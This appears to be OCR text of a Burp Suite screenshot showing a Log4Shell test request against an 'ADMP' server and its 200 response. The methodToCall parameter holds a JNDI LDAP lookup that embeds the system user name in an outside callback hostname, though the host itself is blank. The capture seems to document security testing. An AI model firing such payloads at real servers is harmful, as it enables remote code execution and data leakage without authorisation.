 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /ADSearch.cc?methodToCall=
${jndi:ldap://${sys:user.name}.
} HTTP/1.1
2 Host:
3 Cookie: JSESSIONIDADMP=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 12
10 Origin:
11 Referer:
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 username=aaa
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONIDADMP= ; Path=/; Secure;
HttpOnly
3 X-XSS-Protection: 1; mode=block
4 X-FRAME-OPTIONS: SAMEORIGIN
5 Content-Type: text/html;charset=UTF-8
6 Content-Length: 0
7 Date: Mon, 24 Jan 2022 09:06:22 GMT
8 Connection: close
9 Server: ADMP
10
11
Search...
0 matches
Done